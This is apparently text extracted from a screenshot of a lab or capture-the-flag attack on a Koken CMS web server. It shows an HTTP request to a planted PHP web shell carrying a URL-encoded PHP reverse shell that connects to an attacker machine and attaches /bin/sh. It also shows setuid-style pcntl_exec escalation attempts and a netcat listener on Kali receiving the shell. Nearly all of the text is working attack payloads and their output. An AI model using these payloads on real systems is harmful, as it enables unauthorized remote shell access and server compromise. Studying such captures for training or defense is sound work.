 Request
Pretty Raw Hex \n
1 GET /storage/originals/c5/68/image.php?cmd=
php%20-r%20'%24sock%3dfsockopen(%22192.168.137.107%22%2
c3008)%3b%24proc%3dproc_open(%22%2fbin%2fsh%20-i%22%2c%
20array(0%3d%3e%24sock%2c%201%3d%3e%24sock%2c%202%3d%3e
%24sock)%2c%24pipes)%3b' HTTP/1.1
2 Host: 192.168.137.83:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: koken_session_ci=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Jul 2024 10:43:33 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
$ ./php -r "pcntl_exec('/bin/sh', ['-p']);"
/bin/sh: 4: ./php: not found
$ CMD="/bin/bash"
./php -r "pcntl_exec('/bin/bash', ['-p']);"
> whoami
> $
>
>
> ls^Z
zsh: suspended  nc -lnvp 3008
┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 3008
listening on [any] 3008 ...
connect to [192.168.137.107] from (UNKNOWN) [192.168.137.83] 47854
/bin/sh: 0: can't access tty; job control turned off